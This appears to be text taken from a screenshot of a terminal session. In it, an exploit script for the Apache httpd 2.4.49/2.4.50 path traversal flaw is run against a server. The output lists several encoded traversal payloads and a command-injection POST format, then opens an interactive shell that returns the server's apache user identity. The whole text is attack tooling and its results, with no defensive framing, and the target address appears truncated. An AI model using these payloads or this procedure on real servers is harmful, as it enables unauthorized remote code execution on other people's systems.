 └─$ python3 apache-httpd-path-traversal.py -u "http://78:80" --cdir
/cgi-bin --rce
***********************************************************************
* check and exploit apache httpd 2.4.49 and 2.4.50 path traversal *
* Coded by LSA *
***********************************************************************
choose a poc(0[/.%2e/%2e%2e/],1[.%2e],2[%%32%65%%32%65],3[.%%32%65],4[.%%32e],5
[.%2%65]):2
choose PostDataFormat(0[echo;id]),1[echo Content-Type: text/plain; echo; id]:0
cmd>>>id
b'uid=48(apache) gid=48(apache) groups=48(apache)\n'
cmd>>>whoami
b'apache\n'
cmd>>>exit